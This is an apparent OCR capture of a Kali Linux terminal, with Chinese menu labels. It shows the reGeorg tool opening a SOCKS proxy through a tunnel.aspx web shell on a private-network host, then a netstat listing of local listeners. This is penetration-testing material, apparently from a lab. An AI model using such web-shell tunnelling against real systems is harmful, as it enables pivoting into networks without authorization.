 paused.conf
test.class
root@kali: ~/桌面/reGeorg-master
文件 动作 编辑 查看 帮助
43.43/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg is not ready, please check url
(root💀kali)-[~/桌面/reGeorg-master]
# python reGeorgSocksProxy.py  -u http://192.168.43.43/tunnel.aspx -p 9999
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.
43.43/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 127.0.0.1:9991          0.0.0.0:*               LISTEN
775/stunnel4
tcp        0      0 127.0.0.1:6666          0.0.0.0:*               LISTEN
27740/ssh
tcp        0      0 127.0.0.1:9999          0.0.0.0:*               LISTEN
28483/python
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
26338/sshd: /usr/sb
tcp6       0      0 ::1:6666                :::*                    LISTEN
27740/ssh
tcp6       0      0 :::22                   :::*                    LISTEN
26338/sshd: /usr/sb
(root💀kali)-[~/桌面]
#
可用空间